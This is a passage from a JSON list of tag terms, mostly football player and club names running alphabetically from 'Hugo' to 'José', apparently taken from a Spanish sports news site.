Arrebola"},{"term":"Hugo Ayala"},{"term":"Hugo Barrientos"},{"term":"Hugo Bueno"},{"term":"Hugo Droguett"},{"term":"Hugo Duro"},{"term":"Hugo Díez"},{"term":"Hugo Firmino"},{"term":"Hugo Galdeano"},{"term":"Hugo Galera"},{"term":"Hugo García"},{"term":"Hugo Gomes"},{"term":"Hugo González"},{"term":"Hugo Larsson"},{"term":"Hugo Novoa"},{"term":"Hugo Pascual"},{"term":"Hugo Pérez"},{"term":"Hugo Rama"},{"term":"Hugo Sanmartín"},{"term":"Hugo Solozábal"},{"term":"Hugo Soria"},{"term":"Hugo Sosa"},{"term":"Hugo Souza"},{"term":"Humanes"},{"term":"Humberto Grandona"},{"term":"Humberto Sierra"},{"term":"Humberto Suazo"},{"term":"Hume"},{"term":"Humels"},{"term":"Humphrey"},{"term":"Hungria"},{"term":"Hungría Sub-21"},{"term":"Hunou"},{"term":"Huntington"},{"term":"Hupperts"},{"term":"Huracan"},{"term":"Hurzeler"},{"term":"Husband"},{"term":"Huseyin Cimsir"},{"term":"Hutter"},{"term":"Hutton"},{"term":"Huws"},{"term":"Huétor Tajar"},{"term":"Hwang Sun-hong"},{"term":"Hwang Ui-jo"},{"term":"Hyoran"},{"term":"Hyun-Seok"},{"term":"Hyundai Steel Red Angels WFC"},{"term":"Häussler"},{"term":"Héber"},{"term":"Héctor Baillié"},{"term":"Héctor Bellerính"},{"term":"Héctor Berenguel"},{"term":"Héctor Estrada"},{"term":"Héctor Fertoli"},{"term":"Héctor Granado"},{"term":"Héctor Hevel"},{"term":"Héctor Mancilla"},{"term":"Héctor Martínez"},{"term":"Héctor Mesa"},{"term":"Héctor Morales"},{"term":"Héctor Otín"},{"term":"Héctor Yuste"},{"term":"Hélder Barbosa"},{"term":"Hélder Cristovao"},{"term":"Hélder Guedes"},{"term":"Hélder Lopes"},{"term":"Hélder Rosario"},{"term":"Hélder Tavares"},{"term":"Hélio Vieira"},{"term":"Hélton Leite"},{"term":"Hércules-Athletic"},{"term":"Hércules-Espanyol"},{"term":"Hércules-Mallorca"},{"term":"Hércules-Sevilla"},{"term":"Hércules-Sporting"},{"term":"Hércules-Valencia"},{"term":"Hérculez Gómez"},{"term":"Héroe"},{"term":"Höegh"},{"term":"Høiland"},{"term":"Hübner"},{"term":"Hünemeier"},{"term":"I Copa de Andalucía"},{"term":"I Memorial Antonio Naranjo"},{"term":"I Trofeo Carranza eSports"},{"term":"I Trofeo Colombino de Reino y Piraguismo"},{"term":"IFK Norrköping"},{"term":"II Champions for Life"},{"term":"INFUT"},{"term":"IPIC"},{"term":"IV Día de la Infancia"},{"term":"Iago"},{"term":"Iago Azevedo"},{"term":"Iago Bouzón"},{"term":"Iago Falqué"},{"term":"Iago González"},{"term":"Iago Indias"},{"term":"Iaian Hume"},{"term":"Iain Wilson"},{"term":"Ian Cathro"},{"term":"Ian González"},{"term":"Ian Harte"},{"term":"Ian Pino"},{"term":"Ian Smith"},{"term":"Ianis Hagi"},{"term":"Ibagaza"},{"term":"Ibai"},{"term":"Ibai Asenjo"},{"term":"Ibai Sanz"},{"term":"Ibaider Garriz"},{"term":"Ibarguen"},{"term":"Ibarreche"},{"term":"Ibe"},{"term":"IberCup de Cascais"},{"term":"Ibertsberger"},{"term":"Ibini-Isei"},{"term":"Ibon Begoña"},{"term":"Ibon Ispizua"},{"term":"Ibon Pérez"},{"term":"Ibon Sánchez"},{"term":"Ibra"},{"term":"Ibrahim Kamara"},{"term":"Ibrahim Touré"},{"term":"Ibrahima Baldé"},{"term":"Ibrahima Diallo"},{"term":"Ibrahima Koné"},{"term":"Ibrahima Seck"},{"term":"Ibrahima Sissoko"},{"term":"Ibrahima Traoré"},{"term":"Ibrahimovic-Pirlo"},{"term":"Ibsen"},{"term":"Ibán Salvador"},{"term":"Ichazo"},{"term":"Ico Aguilar"},{"term":"Idan Vered"},{"term":"Idris Kanu"},{"term":"Idrissa Dioh"},{"term":"Igbekeme"},{"term":"Igboun"},{"term":"Ignacio Fernández"},{"term":"Ignacio Quereda"},{"term":"Ignacio Ruglio"},{"term":"Ignashevich"},{"term":"Ignasi Dalmedo"},{"term":"Ignasi Miguel"},{"term":"Ignatev"},{"term":"Ignácio"},{"term":"Igor"},{"term":"Igor Angulo"},{"term":"Igor Arnáez"},{"term":"Igor Cherevchenko"},{"term":"Igor Juliao"},{"term":"Igor Martínez"},{"term":"Igor Oca"},{"term":"Igor Rabello"},{"term":"Igor Rocha"},{"term":"Igor Tudor"},{"term":"Igor Vinícius"},{"term":"Igor Zubeldia"},{"term":"Igotz Garde"},{"term":"Ihab Galal"},{"term":"Ihab Goudani"},{"term":"Ikaro"},{"term":"Ike Ugbo"},{"term":"Ikechi"},{"term":"Iker"},{"term":"Iker Amorrortu"},{"term":"Iker Bravo"},{"term":"Iker Calvo"},{"term":"Iker Córdoba"},{"term":"Iker Díaz"},{"term":"Iker Jiménez"},{"term":"Iker Monreal"},{"term":"Iker Muniain"},{"term":"Iker Muñoz"},{"term":"Iker Otadui"},{"term":"Iker Pozo"},{"term":"Iker Salvador"},{"term":"Iker San Vicente"},{"term":"Iker Undabarrena"},{"term":"Iker Unzueta"},{"term":"Iker de Eguino"},{"term":"Iker Álvarez"},{"term":"Ilhan Palut"},{"term":"Iliadis"},{"term":"Ilicevic"},{"term":"Ilie"},{"term":"Iling-Junior"},{"term":"Iliturgi"},{"term":"Illgner"},{"term":"Illueca"},{"term":"Imanol Baz"},{"term":"Imanol Fernández"},{"term":"Imbert"},{"term":"Ince"},{"term":"Incidente"},{"term":"Inda"},{"term":"Independiente Medellin"},{"term":"Independiente de Campo Grande"},{"term":"Indi"},{"term":"India Martínez"},{"term":"India. Uzbekistán"},{"term":"Indiana Pacers"},{"term":"Ingelsson"},{"term":"Inglaterra Sub-17"},{"term":"Inglaterra Sub-19"},{"term":"Inglethorpe"},{"term":"Ingresos"},{"term":"Inkoom"},{"term":"Inler"},{"term":"Inma"},{"term":"Insaurralde"},{"term":"Inter Movistar"},{"term":"Inter Turku"},{"term":"Inter de Madrid"},{"term":"Inter de Milan-Roma"},{"term":"Inter de Milan-Schalke 04"},{"term":"Inter de Milanes"},{"term":"Inter de Valdemoro"},{"term":"Inter-Barça"},{"term":"Interapuestas"},{"term":"Intergym Melilla"},{"term":"Intransferible"},{"term":"Intxaurraga"},{"term":"Inversión"},{"term":"Inés Fernández"},{"term":"Inés Juan"},{"term":"Inés Montero"},{"term":"Ioan Andone"},{"term":"Iomar"},{"term":"Ion Vázquez"},{"term":"Ionikos de Nicea"},{"term":"Iordanescu"},{"term":"Iosifidis"},{"term":"Iosifov"},{"term":"Iosu Galech Apezteguía"},{"term":"Iparaguirre"},{"term":"Iparraguirre"},{"term":"Iragua"},{"term":"Irazoz"},{"term":"Irazustabarrena"},{"term":"Irfan Kahveci"},{"term":"Iribar"},{"term":"Iribas"},{"term":"Iriberri"},{"term":"Irina Bokova"},{"term":"Irina Shaykj"},{"term":"Iriome"},{"term":"Iritier"},{"term":"Irlanda-Francia"},{"term":"Irodotos"},{"term":"Irrazàbal"},{"term":"Irving Gudiño"},{"term":"Isa Guerrero"},{"term":"Isaac Carcelén"},{"term":"Isaac Folet"},{"term":"Isaac González"},{"term":"Isaac Nana"},{"term":"Isaac Nortey"},{"term":"Isaac Thelin"},{"term":"Isabel Pantoja"},{"term":"Isgrove"},{"term":"Ishmael Yartey"},{"term":"Isi Palazón"},{"term":"Islandía"},{"term":"Islas Mauricio-Camerún"},{"term":"Isma Rubio"},{"term":"Ismaeil Kartal"},{"term":"Ismael Balea"},{"term":"Ismael Barea"},{"term":"Ismael Barkia"},{"term":"Ismael Benegas"},{"term":"Ismael Castro"},{"term":"Ismael Cerro"},{"term":"Ismael Diaz"},{"term":"Ismael González"},{"term":"Ismael Govea"},{"term":"Ismael López"},{"term":"Ismael Marín"},{"term":"Ismael Ruano"},{"term":"Ismael Sosa"},{"term":"Ismael Traoré"},{"term":"Ismael Villena"},{"term":"Ismail Benktib"},{"term":"Ismail Kartal"},{"term":"Ismaily SC"},{"term":"Ismic"},{"term":"Isra Cano"},{"term":"Isra Salazar"},{"term":"Israel Domínguez"},{"term":"Israel Jerez"},{"term":"Issa"},{"term":"Issam El Adoua"},{"term":"Istanbul-Basaksehir"},{"term":"Istanbull Basaksehir"},{"term":"Istanbulspor"},{"term":"Istres"},{"term":"Istán"},{"term":"Isuardi"},{"term":"Itabaiana"},{"term":"Itabel"},{"term":"Itagüí Leones"},{"term":"Itagüí-Leones"},{"term":"Italia Sub-21"},{"term":"Ito"},{"term":"Itsaso Miranda"},{"term":"Itxaso Miranda"},{"term":"Iuliano"},{"term":"Iuri Medeiros"},{"term":"Iuri Miguel"},{"term":"Ivan"},{"term":"Ivan Campo"},{"term":"Ivan Cassano"},{"term":"Ivan Jovanovic"},{"term":"Ivan Kurzliak"},{"term":"Ivan Martín"},{"term":"Ivan Pecha"},{"term":"Ivan Perisic"},{"term":"Ivan Petrovic"},{"term":"Ivan Prelec"},{"term":"Ivan Strinic"},{"term":"Ivanildo"},{"term":"Ivelin Popov"},{"term":"Iversen"},{"term":"Ivkovic"},{"term":"Ivo Basay"},{"term":"Ivo Grbic"},{"term":"Ivo Pinto"},{"term":"Ivonei"},{"term":"Iván"},{"term":"Iván Acosta"},{"term":"Iván Almeida"},{"term":"Iván Angulo"},{"term":"Iván Ayllon"},{"term":"Iván Balliu"},{"term":"Iván Barbero"},{"term":"Iván Bazán"},{"term":"Iván Benito"},{"term":"Iván Breñé"},{"term":"Iván Buigues"},{"term":"Iván Cabello"},{"term":"Iván Campo"},{"term":"Iván Cassano"},{"term":"Iván Castells"},{"term":"Iván Cavaleiro"},{"term":"Iván Cañete"},{"term":"Iván Chapela"},{"term":"Iván Corralejo"},{"term":"Iván Crespo"},{"term":"Iván Cuellar"},{"term":"Iván Cuéllar"},{"term":"Iván Delfino"},{"term":"Iván Estrada"},{"term":"Iván Fuentes"},{"term":"Iván Garriel"},{"term":"Iván Gorosito"},{"term":"Iván Labrado"},{"term":"Iván López"},{"term":"Iván Malagón Clinic"},{"term":"Iván Malón"},{"term":"Iván Martínez"},{"term":"Iván Matas"},{"term":"Iván Miralles"},{"term":"Iván Morante"},{"term":"Iván Murillo"},{"term":"Iván Navarro"},{"term":"Iván Ochoa"},{"term":"Iván Ramis"},{"term":"Iván Robles"},{"term":"Iván Romero"},{"term":"Iván Rosado"},{"term":"Iván Ruiz"},{"term":"Iván Silva"},{"term":"Iván Torre"},{"term":"Iván Velázquez"},{"term":"Iván Vidal"},{"term":"Iza"},{"term":"Iza Carcelén"},{"term":"Izan"},{"term":"Izan Coulibaly"},{"term":"Izan Yurrieta"},{"term":"Izarra"},{"term":"Izazola"},{"term":"Izco"},{"term":"Iznate"},{"term":"Izán"},{"term":"Izán Merino"},{"term":"Iñaki Domínguez"},{"term":"Iñaki Gómez"},{"term":"Iñaki Sáenz"},{"term":"Iñaki Tejada"},{"term":"Iñigo Alayeto"},{"term":"Iñigo Eguaras"},{"term":"Iñigo García"},{"term":"Iñigo Martinez"},{"term":"Iñigo Ros"},{"term":"Iñigo San Millán"},{"term":"Iñigo Valencia"},{"term":"J-League"},{"term":"J. Pablo"},{"term":"J.J.O.O."},{"term":"J.Villar"},{"term":"JD"},{"term":"JJ Urquiza"},{"term":"JJOO"},{"term":"Jaadi"},{"term":"Jaanai Gordon"},{"term":"Jacine Qasmi"},{"term":"Jack Byrne"},{"term":"Jack Colback"},{"term":"Jack Dunn"},{"term":"Jack Jarrison"},{"term":"Jack Robinson"},{"term":"Jack Stacey"},{"term":"Jack Stevens"},{"term":"Jack Wilshere"},{"term":"Jackie Simpson"},{"term":"Jackson Caucaia"},{"term":"Jackson Muñoz"},{"term":"Jackson Valencia"},{"term":"Jacob Murphy"},{"term":"Jacob Sanchez"},{"term":"Jacobo Montes"},{"term":"Jacobo Sanz"},{"term":"Jacobsen"},{"term":"Jacopo Sala"},{"term":"Jacq"},{"term":"Jacsson"},{"term":"Jadama"},{"term":"Jader Gentil"},{"term":"Jader Valencia"},{"term":"Jadon Sancho"},{"term":"Jadsom"},{"term":"Jadue"},{"term":"Jaen"},{"term":"Jagoba Beobida"},{"term":"Jagoba Beobide"},{"term":"Jagoba Zárraga"},{"term":"Jaguares"},{"term":"Jahanbakhsh"},{"term":"Jahic"},{"term":"Jahmai"},{"term":"Jahn Regensburg"},{"term":"Jahovic"},{"term":"Jaime Barceló"},{"term":"Jaime Carreño"},{"term":"Jaime Cañamero"},{"term":"Jaime Córdoba"},{"term":"Jaime Dios"},{"term":"Jaime Estrada"},{"term":"Jaime Morente"},{"term":"Jaime Santos"},{"term":"Jaime Siaj"},{"term":"Jaime Simoes"},{"term":"Jaime Ugarte"},{"term":"Jair"},{"term":"Jair Pereira"},{"term":"Jairo Caballero"},{"term":"Jairo Carreño"},{"term":"Jairo Morillas"},{"term":"Jairo Ruiz"},{"term":"Jairo Torres"},{"term":"Jairo de Macedo"},{"term":"Jaissle"},{"term":"Jajalo"},{"term":"Jake Brimmer"},{"term":"Jake Cooper"},{"term":"Jake LaCava"},{"term":"Jake Taylor"},{"term":"Jakob Johansson"},{"term":"Jakobsen"},{"term":"Jakovic"},{"term":"Jakubia"},{"term":"Jallow"},{"term":"Jamal"},{"term":"Jamal Santli"},{"term":"Jamal Satgli"},{"term":"Jambor"},{"term":"Jame Matra"},{"term":"James Collins"},{"term":"James Forrest"},{"term":"James Henry"},{"term":"James Jeggo"},{"term":"James Maddison"},{"term":"James McCarthy"},{"term":"James McClean"},{"term":"James Murphy"},{"term":"James Sánchez"},{"term":"James Wilson"},{"term":"Jamie Jones"},{"term":"Jamie MacDonald"},{"term":"Jamie Mackie"},{"term":"Jamie Murphy"},{"term":"Jamie Redknapp"},{"term":"Jamieson"},{"term":"Jamiro Monteiro"},{"term":"Jamshedpur FC"},{"term":"Jan Kopic"},{"term":"Jan Oblak"},{"term":"Jan Polák"},{"term":"Jan Virgili"},{"term":"Jander"},{"term":"Jandro Orellana"},{"term":"Janjicic"},{"term":"Jankovic"},{"term":"Jankto"},{"term":"Janosek"},{"term":"Janota"},{"term":"Janssen"},{"term":"Jansson"},{"term":"Jantschke"},{"term":"Jaques Dago"},{"term":"Jaramillo"},{"term":"Jaro FF"},{"term":"Jarque"},{"term":"Jashari"},{"term":"Jaso"},{"term":"Jastin"},{"term":"Jatskévich"},{"term":"Jaume Carreter"},{"term":"Jaume Cuéllar"},{"term":"Jaume Ferrer"},{"term":"Jaume Pol"},{"term":"Jaume Valens"},{"term":"Jaumes Llopis"},{"term":"Javi Anaya"},{"term":"Javi Bolo"},{"term":"Javi Cabello"},{"term":"Javi Camochu"},{"term":"Javi Cano"},{"term":"Javi Cantero"},{"term":"Javi Carpio"},{"term":"Javi Castellano"},{"term":"Javi Domínguez"},{"term":"Javi Duarte"},{"term":"Javi Eslava"},{"term":"Javi Gómez"},{"term":"Javi Henares"},{"term":"Javi Herreros"},{"term":"Javi Iglesias"},{"term":"Javi Jiménez. Fichajes"},{"term":"Javi Llabrés"},{"term":"Javi Llor"},{"term":"Javi Meca"},{"term":"Javi Melchor"},{"term":"Javi Mier"},{"term":"Javi Morales"},{"term":"Javi Noblejas"},{"term":"Javi Ocaña"},{"term":"Javi Olmedo"},{"term":"Javi Parada"},{"term":"Javi Paredes"},{"term":"Javi Pita"},{"term":"Javi Pons"},{"term":"Javi Rey"},{"term":"Javi Robles"},{"term":"Javi Rodríguez"},{"term":"Javi Rosa"},{"term":"Javi Saura"},{"term":"Javi Sola"},{"term":"Javi Soria"},{"term":"Javi Soto"},{"term":"Javi Tarantino"},{"term":"Javi Trujillo"},{"term":"Javi Vicario"},{"term":"Javi Zafra"},{"term":"Javier Ablanque"},{"term":"Javier Amaya"},{"term":"Javier Aquino"},{"term":"Javier Arias"},{"term":"Javier Bonilla"},{"term":"Javier Boza"},{"term":"Javier Casquero"},{"term":"Javier Chaparro"},{"term":"Javier Cortés"},{"term":"Javier Diez"},{"term":"Javier González"},{"term":"Javier Gómez"},{"term":"Javier Güemez"},{"term":"Javier Heranz"},{"term":"Javier Hernán Malagueño"},{"term":"Javier Infante"},{"term":"Javier Linares"},{"term":"Javier Llabrés"},{"term":"Javier López"},{"term":"Javier Mandaluniz"},{"term":"Javier Mandiola"},{"term":"Javier Manzano"},{"term":"Javier Mendoza"},{"term":"Javier Murua"},{"term":"Javier Olaizola"},{"term":"Javier Prieto"},{"term":"Javier Pérez"},{"term":"Javier Rodríguez"},{"term":"Javier Ros"},{"term":"Javier Salamero"},{"term":"Javier Salas"},{"term":"Javier Sanguinetti"},{"term":"Javier Saviola"},{"term":"Javier Tebs"},{"term":"Javier Toledo"},{"term":"Javier Torralbo"},{"term":"Javier Torrente"},{"term":"Javier Álvarez"},{"term":"Javito"},{"term":"Jayson Papeau"},{"term":"Jazvic"},{"term":"Jaílson"},{"term":"Jeacock"},{"term":"Jean Calvé"},{"term":"Jean Carlos"},{"term":"Jean Chera"},{"term":"Jean Jules"},{"term":"Jean Mota"},{"term":"Jean Paul"},{"term":"Jean Paulo"},{"term":"Jean-Baptiste Léo"},{"term":"Jean-Paul de Jong"},{"term":"Jebbison"},{"term":"Jebbour"},{"term":"Jedintsvo"},{"term":"Jefe"},{"term":"Jeferson"},{"term":"Jeff Louis"},{"term":"Jeff Wood"},{"term":"Jefferson Cuero"},{"term":"Jefferson Encada"},{"term":"Jefferson Lerma"},{"term":"Jefferson Murillo"},{"term":"Jefferson Nascimiento"},{"term":"Jefferson Valverde"},{"term":"Jeffrén"},{"term":"Jeison Lucumí"},{"term":"Jeisson Palacios"},{"term":"Jeisson Vargas"},{"term":"Jelacic"},{"term":"Jelle Van Damme"},{"term":"Jemaa"},{"term":"Jeni Santiago"},{"term":"Jenna McCormick"},{"term":"Jens Keller"},{"term":"Jensen"},{"term":"Jeonnam Dragons"},{"term":"Jeremain Lens"},{"term":"Jeremejeff"},{"term":"Jeremie Boga"},{"term":"Jeremy Arévalo"},{"term":"Jeremy Balmy"},{"term":"Jeremy Morel"},{"term":"Jerez"},{"term":"Jeriel"},{"term":"Jermaine"},{"term":"Jermaine Seoposenwe"},{"term":"Jermein Peña"},{"term":"Jerome"},{"term":"Jerome Thomas"},{"term":"Jerome Williams"},{"term":"Jeromy Boateng"},{"term":"Jersson Rodríguez"},{"term":"Jerónimo Amione"},{"term":"Jese"},{"term":"Jesi Alexander Godoy Quiñónez"},{"term":"Jesiel"},{"term":"Jesse Marsch"},{"term":"Jesuli"},{"term":"Jesus Godino"},{"term":"Jesus Rubio"},{"term":"Jesús Abandonado"},{"term":"Jesús Alcántar"},{"term":"Jesús Berrocal"},{"term":"Jesús Bonilla"},{"term":"Jesús Braganza"},{"term":"Jesús Cabañas"},{"term":"Jesús Campos"},{"term":"Jesús Casas"},{"term":"Jesús Cautivo"},{"term":"Jesús Díaz"},{"term":"Jesús Galván"},{"term":"Jesús Godino"},{"term":"Jesús Gutiérrez"},{"term":"Jesús Gómez"},{"term":"Jesús Hoyos"},{"term":"Jesús Ignacio Santos Alonso"},{"term":"Jesús Maldonado"},{"term":"Jesús Medina"},{"term":"Jesús Meza"},{"term":"Jesús Miranda"},{"term":"Jesús Moro"},{"term":"Jesús Muñoz"},{"term":"Jesús Padrón"},{"term":"Jesús Pereira"},{"term":"Jesús Perera"},{"term":"Jesús Ramos"},{"term":"Jesús Rodríguez"},{"term":"Jesús Ruiz"},{"term":"Jesús Samper"},{"term":"Jesús Suárez"},{"term":"Jesús Sánchez"},{"term":"Jesús Tamayo"},{"term":"Jesús Tato"},{"term":"Jesús Vizcay"},{"term":"Jetro Williams"},{"term":"Jevtic"},{"term":"Jhon Durán"},{"term":"Jhonata Varela"},{"term":"Jhonathan Muñoz"},{"term":"Jhonder Cádiz"},{"term":"Jhonier Viveros"},{"term":"Ji Dong-Won"},{"term":"Ji-sung Park"},{"term":"Jiang Lizhang"},{"term":"Jiangsu Sainty"},{"term":"Jilmar"},{"term":"Jimmy"},{"term":"Jimmy Briand"},{"term":"Jimmy Durmaz"},{"term":"Jimmy Ryan"},{"term":"Jimmy Walker"},{"term":"Jiménez"},{"term":"JinkoSolar"},{"term":"Jiracek"},{"term":"Jirácek"},{"term":"Jitson Jeider Mosquera"},{"term":"Jiří Letáček"},{"term":"Jo"},{"term":"Jo Amancio"},{"term":"Joan Campins"},{"term":"Joan Castillo"},{"term":"Joan Domingo"},{"term":"Joan Esteva"},{"term":"Joan Garcia"},{"term":"Joan Monterde"},{"term":"Joan Noguera"},{"term":"Joan Oliver"},{"term":"Joan Roldán"},{"term":"Joan Román"},{"term":"Joan Tomás"},{"term":"Joan Torrents"},{"term":"Joan Vilà"},{"term":"Joan Àngel"},{"term":"Joana Sanz"},{"term":"Joao Amaral"},{"term":"Joao Amorim"},{"term":"Joao Aurélio"},{"term":"Joao Carlos Teixeira"},{"term":"Joao Coimbra"},{"term":"Joao Costa"},{"term":"Joao Couto"},{"term":"Joao Eusébio"},{"term":"Joao Felipe"},{"term":"Joao Ferreira"},{"term":"Joao Gamboa"},{"term":"Joao Gomes"},{"term":"Joao Graça"},{"term":"Joao Grimaldo"},{"term":"Joao Guilherme"},{"term":"Joao Henriques"},{"term":"Joao Lopes"},{"term":"Joao Loureiro"},{"term":"Joao Lucas"},{"term":"Joao Meira"},{"term":"Joao Mendes"},{"term":"Joao Novais"},{"term":"Joao Ortiz"},{"term":"Joao Palhinha"},{"term":"Joao Pedro Sousa"},{"term":"Joao Peglow"},{"term":"Joao Pica"},{"term":"Joao Pica  Renovación"},{"term":"Joao Pinto"},{"term":"Joao Real"},{"term":"Joao Silva"},{"term":"Joao Simoes"},{"term":"Joao Talocha"},{"term":"Joao Tomaz"},{"term":"Joao Victor"},{"term":"Joao Vieira"},{"term":"Joao Vigário"},{"term":"Joao Vilela"},{"term":"Joao Virginia"},{"term":"Joaqui Flores"},{"term":"Joaquim"},{"term":"Joaquin"},{"term":"Joaquis Goris"},{"term":"Joaquín Aguirre"},{"term":"Joaquín Ardaiz"},{"term":"Joaquín Calderón"},{"term":"Joaquín Correa"},{"term":"Joaquín Fernández"},{"term":"Joaquín García"},{"term":"Joaquín González"},{"term":"Joaquín Gómez"},{"term":"Joaquín Moreno"},{"term":"Joaquín Panichelli"},{"term":"Joaquín Torres"},{"term":"Jobinho"},{"term":"Joe"},{"term":"Joe Abrigo"},{"term":"Joe Dunne"},{"term":"Joe Gelhardt"},{"term":"Joe Mason"},{"term":"Joe Nuttall"},{"term":"Joe Royle"},{"term":"Joe Taylor"},{"term":"Joe White"},{"term":"Joel Andrés"},{"term":"Joel Brey"},{"term":"Joel Canales"},{"term":"Joel Cañaveras"},{"term":"Joel Coleman"},{"term":"Joel Cáceres"},{"term":"Joel Domínguez"},{"term":"Joel Ferreira"},{"term":"Joel Infante"},{"term":"Joel Jorquera"},{"term":"Joel Osoro"},{"term":"Joel Pereira"},{"term":"Joel Roca"},{"term":"Joel Rydstrand"},{"term":"Joel Santana"},{"term":"Joel Silva"},{"term":"Joel Tagueu"},{"term":"Joey Saputo"},{"term":"Joffre"},{"term":"Johan Arango"},{"term":"Johan Campaña"},{"term":"Johan Hamel"},{"term":"Johan Martial"},{"term":"Johan Mina"},{"term":"Johan Plat"},{"term":"Johan Rodallega"},{"term":"Johaneko"},{"term":"Johann Obiang"},{"term":"Johansson"},{"term":"John"},{"term":"John Aldridge"},{"term":"John Barnes"},{"term":"John Brayford"},{"term":"John Clarkson"},{"term":"John Collins"},{"term":"John Elkann"},{"term":"John Guirado"},{"term":"John Hartson"},{"term":"John Henry Rodríguez"},{"term":"John Lennon"},{"term":"John Marquis"},{"term":"John McEachran"},{"term":"John Sheridan"},{"term":"John Stegeman"},{"term":"John Stones"},{"term":"John Swift"},{"term":"John Textor"},{"term":"John Williams"},{"term":"Johnny Jansen"},{"term":"Johnny Kenny"},{"term":"Johnsgard"},{"term":"Johnson Lee"},{"term":"Johnsson"},{"term":"Johnston"},{"term":"Jojic"},{"term":"Jol"},{"term":"Jon"},{"term":"Jon Agirrezabala"},{"term":"Jon Ander Garrido"},{"term":"Jon Ander González"},{"term":"Jon Azanza"},{"term":"Jon Bakero"},{"term":"Jon Balda"},{"term":"Jon Cabo"},{"term":"Jon Ceberio"},{"term":"Jon González"},{"term":"Jon Guerrero"},{"term":"Jon Guruzeta"},{"term":"Jon Irazusta"},{"term":"Jon Madrazo"},{"term":"Jon Magunazeaia"},{"term":"Jon Pacheco"},{"term":"Jon Villapun"},{"term":"Jon Xabier Vidal"},{"term":"Jonas Dal"},{"term":"Jonas Hector"},{"term":"Jonas Héctor"},{"term":"Jonas Martín"},{"term":"Jonatan Benedetti"},{"term":"Jonathan Bocao"},{"term":"Jonathan Cafu"},{"term":"Jonathan Clauss"},{"term":"Jonathan Copete"},{"term":"Jonathan David"},{"term":"Jonathan De Guzman"},{"term":"Jonathan Douglas"},{"term":"Jonathan Ferreira"},{"term":"Jonathan Galván"},{"term":"Jonathan Lewis"},{"term":"Jonathan López"},{"term":"Jonathan Menéndez"},{"term":"Jonathan Moreira"},{"term":"Jonathan Morilla"},{"term":"Jonathan Muleba"},{"term":"Jonathan Orozco"},{"term":"Jonathan Ramis"},{"term":"Jonathan Sandoval"},{"term":"Jonathan Sesma"},{"term":"Jonathan Toro"},{"term":"Jonathan Urretaviscaya"},{"term":"Jonathan Varane"},{"term":"Jonathan Ávila"},{"term":"Jone Amezaga"},{"term":"Joni Montiel"},{"term":"Jonjic"},{"term":"Jonker"},{"term":"Jonny Otto"},{"term":"Jonthan Viera"},{"term":"Jonxa Vidal"},{"term":"Jony Lomas"},{"term":"Jony Álamo"},{"term":"Jonás"},{"term":"Jonás Aguirre"},{"term":"Jonás Basso"},{"term":"Jordan Archer"},{"term":"Jordan Ayew"},{"term":"Jordan Blaise"},{"term":"Jordan Flores"},{"term":"Jordan Lee"},{"term":"Jordan Loties"},{"term":"Jordan Pickford"},{"term":"Jordan Rhodes"},{"term":"Jordi Bas"},{"term":"Jordi Codina"},{"term":"Jordi Condom"},{"term":"Jordi Farré"},{"term":"Jordi Martí"},{"term":"Jordi Martín"},{"term":"Jordi Martínez"},{"term":"Jordi Moix"},{"term":"Jordi Pola"},{"term":"Jordie Hiwula"},{"term":"Jordy Clasie"},{"term":"Jordán"},{"term":"Jordán Sánchez"},{"term":"Jorge"},{"term":"Jorge Achucarro"},{"term":"Jorge Aguilar"},{"term":"Jorge Almiron"},{"term":"Jorge Andrade"},{"term":"Jorge Arias"},{"term":"Jorge Bava"},{"term":"Jorge Beltrán"},{"term":"Jorge Benito"},{"term":"Jorge Berbegal"},{"term":"Jorge Berlanga"},{"term":"Jorge Brazalez"},{"term":"Jorge Cabello"},{"term":"Jorge Campos"},{"term":"Jorge Carranza"},{"term":"Jorge Casañ"},{"term":"Jorge Casquilha"},{"term":"Jorge Chula"},{"term":"Jorge Cordero"},{"term":"Jorge Correa"},{"term":"Jorge Costa"},{"term":"Jorge Da Silva"},{"term":"Jorge Delgado"},{"term":"Jorge Deschamps"},{"term":"Jorge Fernández"},{"term":"Jorge Flores"},{"term":"Jorge Fossati"},{"term":"Jorge Fucile"},{"term":"Jorge González"},{"term":"Jorge Ignacio González"},{"term":"Jorge Juliá"},{"term":"Jorge Mediavilla"},{"term":"Jorge Meireles"},{"term":"Jorge Miramón"},{"term":"Jorge Moreira"},{"term":"Jorge Moreno"},{"term":"Jorge Mére"},{"term":"Jorge Paixao"},{"term":"Jorge Pereyra"},{"term":"Jorge Pinto"},{"term":"Jorge Polilla"},{"term":"Jorge Ribeiro"},{"term":"Jorge Rojas"},{"term":"Jorge Romero"},{"term":"Jorge Salinas"},{"term":"Jorge Santos"},{"term":"Jorge Shafa"},{"term":"Jorge Soto"},{"term":"Jorge Sáiz"},{"term":"Jorge Teixeira"},{"term":"Jorge Troiteiro"},{"term":"Jorge VIvaldo"},{"term":"Jorge Álvarez"},{"term":"Jorgelina"},{"term":"Jorginho Soares"},{"term":"Jorman Aguilar"},{"term":"Jornada"},{"term":"Jornada 10"},{"term":"Jornada 11"},{"term":"Jornada 12"},{"term":"Jornada 23"},{"term":"Jornada 25"},{"term":"Jornada 3"},{"term":"Jornada 31"},{"term":"Jornada 33"},{"term":"Jornada 33:00"},{"term":"Jornada 5"},{"term":"Jornada 8"},{"term":"Jorrel Hato"},{"term":"Josan Gordo"},{"term":"Jose Alberto"},{"term":"Jose Gutierrez"},{"term":"Jose Mari"},{"term":"Jose Mario Mourinho"},{"term":"Jose María Escudero"},{"term":"Jose Pozo"},{"term":"Joseba Garmendia"},{"term":"Joseba Muguruza"},{"term":"Josef Martínez"},{"term":"Joseito"},{"term":"Josele"},{"term":"Joselillo Gaitán"},{"term":"Joselinho"},{"term":"Josema Gallego"},{"term":"Josep Diez"},{"term":"Josep Lluís Núñez"},{"term":"Josep Maria Nogués"},{"term":"Josep María Andreu"},{"term":"Joseph Amoah"},{"term":"Joseíto"},{"term":"Josh Barnes"},{"term":"Josh Barrett"},{"term":"Josh Bowler"},{"term":"Josh Brownhill"},{"term":"Josh Carmichael"},{"term":"Josh Maja"},{"term":"Josh O'Hanlon"},{"term":"Josh Pérez"},{"term":"Josh Sims"},{"term":"Josh Wakefield"},{"term":"Joshua Brillante"},{"term":"Joshua Gatt"},{"term":"Joshua Julve"},{"term":"Joshua Kimmich"},{"term":"Joshua Smits"},{"term":"Joshua Zapata"},{"term":"Josiel Nuñez"},{"term":"Josimar"},{"term":"Josse"},{"term":"Josu Currais"},{"term":"Josu Uribe"},{"term":"Josua Pérez"},{"term":"Josue Rubio"},{"term":"Josué Dorrio"},{"term":"José Adolfo Valencia"},{"term":"José Aguilera"},{"term":"José 